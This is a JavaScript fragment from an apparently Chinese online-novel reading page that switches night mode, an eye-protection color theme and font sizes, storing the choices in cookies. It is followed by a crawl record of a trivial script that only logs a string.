    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if (intype == "huyan") {
        if (huyandiv.style.backgroundColor == "") {
            set("light", "huyan");
            document.cookie = "light=huyan;path=/";
        } else {
            set("light", "no");
            document.cookie = "light=no;path=/";
        }
    }
    if (intype == "light") {
        if (light.innerHTML == "关灯") {
            set("light", "yes");
            document.cookie = "light=yes;path=/";
        } else {
            set("light", "no");
            document.cookie = "light=no;path=/";
        }
    }
    if (intype == "big") {
        set("font", "big");
        document.cookie = "font=big;path=/";
    }
    if (intype == "middle") {
        set("font", "middle");
        document.cookie = "font=middle;path=/";
    }
    if (intype == "small") {
        set("font", "small");
        document.cookie = "font=small;path=/";
    }
}

//内容页读取设置
function getset() {
    var strCookie = document.cookie;
    var arrCookie = strCookie.split("; ");
    var light;
    var font;

    for (var i = 0; i < arrCookie.length; i++) {
        var arr = arrCookie[i].split("=");
        if ("light" == arr[0]) {
            light = arr[1];
            break;
        }
    }
    for (var i = 0; i < arrCookie.length; i++) {
        var arr = arrCookie[i].split("=");
        if ("font" == arr[0]) {
            font = arr[1];
            break;
        }
    }

    //light
    if (light == "yes") {
        set("light", "yes");
    } else if (light == "no") {
        set("light", "no");
    } else if (light == "huyan") {
        set("light", "huyan");
    }
    //font
    if (font == "big") {
        set("font", "big");
    } else if (font == "middle") {
        set("font", "middle");
    } else if (font == "small") {
        set("font", "small");
    } else {
        set("", "");
    }
}

//内容页应用设置
function set(intype, p) {
    var nr_body = document.getElementById("nr_body"); //页面body
    var huyandiv = document.getElementById("huyandiv"); //护眼div
    var lightdiv = document.getElementById("lightdiv"); //灯光div
    var fontfont = document.getElementById("fontfont"); //字体div
    var fontbig = document.getElementById("fontbig"); //大字体div
    var fontmiddle = document.getElementById("fontmiddle"); //中字体div
    var fontsmall = document.getElementById("fontsmall"); //小字体div
    var nr1 = document.getElementById("nr1"); //内容div
    var nr_title = document.getElementById("nr_title"); //文章标题
    var nr_title = document.getElementById("nr_title"); //文章标题
    var shuqian_2 = document.getElementById("shuqian"); //书签链接

    var pt_mulu = document.getElementById("pt_mulu");
    var pt_index = document.getElementById("pt_index");
    var pt_bookcase = document.getElementById("pt_bookcase");
    var pb_prev = document.getElementById("pb_prev");
    var pb_mulu = document.getElementById("pb_mulu");
    var pb_next = document.getElementById("pb_next");

    //初始化
    //document.getElementsByName("page_nr")[1].style.color = "#000";

    //灯光
    if (intype == "light") {
        if (p == "yes") {
            var cssText = "background-color:#666;color:#ccc;border:1px solid #444";
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#444";
            huyandiv.style.backgroundColor = "";
            nr_title.style.color = "#ddd";
            nr1.style.color = "#999";
            shuqian_2.style.cssText = cssText;
            pt_mulu.style.cssText = cssText;
            pt_index.style.cssText = cssText;
            pt_bookcase.style.cssText = cssText;
            pb_prev.style.cssText = cssText;
            pb_mulu.style.cssText = cssText;
            pb_next.style.cssText = cssText;
        } else if (p == "no") {
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "rgb(251, 246, 236)";
            nr1.style.color = "#000";
            nr_title.style.color = "#000";
            huyandiv.style.backgroundColor = "";
            shuqian_2.style.cssText = "";
            pt_mulu.style.cssText = "";
            pt_index.style.cssText = "";
            pt_bookcase.style.cssText = "";
            pb_prev.style.cssText = "";
            pb_mulu.style.cssText = "";
            pb_next.style.cssText = "";
        } else if (p == "huyan") {
            var cssText = "background-color:rgb(204, 226, 191);color:green;border:1px solid rgb(187, 214, 170)";
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            nr_body.style.backgroundColor = "rgb(220, 236, 210)";
            nr1.style.color = "#333";
            shuqian_2.style.cssText = cssText;
            pt_mulu.style.cssText = cssText;
            pt_index.style.cssText = cssText;
            pt_bookcase.style.cssText = cssText;
            pb_prev.style.cssText = cssText;
            pb_mulu.style.cssText = cssText;
            pb_next.style.cssText = cssText;
        }
    }
    //字体
    if (intype == "font") {
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if (p == "big") {
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if (p == "middle") {
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "20px";
        }
        if (p == "small") {
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
    }
}

//分类显示隐藏
function toggleSort() {
    $('#submenu').slideToggle();
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://266476tc.29mm5v.com:8004/d/6476?c=1&n=egzvcssm
body_size: 35
content:
console.log("ok_tuite");